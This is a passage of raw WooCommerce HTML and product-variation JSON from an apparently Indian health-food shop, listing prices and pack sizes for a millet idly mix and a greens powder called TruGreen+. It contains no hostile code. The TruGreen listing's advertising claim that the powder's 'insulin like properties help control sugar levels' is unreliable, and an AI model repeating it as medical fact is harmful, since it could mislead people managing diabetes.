2250px&quot;},&quot;image_id&quot;:1018759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;600&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;600.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;390&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;390.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;35% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;352&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;352&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:985097,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;500 gms&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:216,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;Millet idly mix-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;alt&quot;:&quot;Millet idly mix-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:1018759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;300&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;300.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;216&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;216.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;28% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;195&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;195&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122137,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;250 gms&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;Millet idly mix-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;alt&quot;:&quot;Millet idly mix-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Millet-idly-mix-01-1.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:1018759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;150&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;150.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;120&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;120.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;108&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;108&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:81961,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="250 gms" >250 gms</option><option value="500 gms"  selected='selected'>500 gms</option><option value="1000 gms" >1000 gms</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;250 gms&quot;,&quot;500 gms&quot;,&quot;1000 gms&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-250 gms " data-title="250 gms" title="250 gms" data-value="250 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">250 gms</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-500 gms selected" data-title="500 gms" title="500 gms" data-value="500 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500 gms</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-1000 gms " data-title="1000 gms" title="1000 gms" data-value="1000 gms" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000 gms</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66675 status-publish first instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-flat-40-off product_cat-healthy-drinks product_tag-best-spirulina-brand product_tag-best-time-to-drink-wheatgrass-juice product_tag-best-wheatgrass-powder product_tag-daily-greens product_tag-green-grass-powder product_tag-green-powder product_tag-green-superfood product_tag-greens-supplement product_tag-health-drink-powder product_tag-moringa-powder product_tag-moringa-powder-online product_tag-moringa-powder-price product_tag-organic-greens product_tag-organic-moringa-powder product_tag-organic-spirulina-powder product_tag-organic-wheatgrass-powder product_tag-spirulina-in-india product_tag-spirulina-powder product_tag-superfood-powder has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#a3b86b</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-48%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/trugreen-plus/" aria-label="TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy">
					<img loading="lazy" decoding="async" width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Trugreen-12.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66675" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/trugreen-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">It's recommended to have 5 servings of fruits and vegetables daily. But most don't. Trugreen is the perfect solution. Trugreen is powered by spirulina, wheatgrass, moringa leaves, spinach and bottle gourd!! So many super healthy greens to take care of your daily requirement of minerals, vitamins and antioxidants. And you will be surprised with the taste! It's the best green smoothie you can ever have! Diabetic-friendly: Antioxidant and insulin like properties help control sugar levels </p><div class="loop-star-rating"><span class="cumulative-rating">4.9</span> <span class="rating-count">(25)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,199</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>719</bdi></span></ins></span>
<a href="https://www.possible.in/product/trugreen-plus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66675" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66675" data-product_sku="" aria-label="Select options for &ldquo;TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy&rdquo;" data-select-options-aria-label="Select options for &ldquo;TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66675" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66675" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Servings (480g)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1870,&quot;display_regular_price&quot;:3597,&quot;image&quot;:{&quot;title&quot;:&quot;Trugreen+1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;alt&quot;:&quot;Trugreen+1&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:978945,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,597&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;3,597.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,870&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,870.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;48% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,688&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,688&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984759,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;40 Servings (320g)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1367,&quot;display_regular_price&quot;:2398,&quot;image&quot;:{&quot;title&quot;:&quot;Trugreen+1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;alt&quot;:&quot;Trugreen+1&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:978945,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,398&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,398.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,367&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,367.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;43% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,234&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,234&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:986271,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;20 Servings (160g)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:719,&quot;display_regular_price&quot;:1199,&quot;image&quot;:{&quot;title&quot;:&quot;Trugreen+1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;alt&quot;:&quot;Trugreen+1&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:978945,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,199&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,199.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;719&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;719.&lt;\/span&gt;&lt;span 